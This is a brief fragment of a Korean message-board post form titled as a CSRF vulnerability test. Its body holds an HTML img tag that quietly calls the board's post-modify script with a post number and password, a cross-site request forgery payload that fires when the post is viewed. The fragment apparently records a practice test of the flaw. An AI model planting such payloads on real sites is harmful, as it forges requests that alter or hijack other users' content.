 ::글쓰기::
옵션 공지
제목 CSRF 취약점 테스트
글꼴 제목 크기
<img src="http:// a.kr/board/board_modify.php?idx=12002&pw=5678" />
내용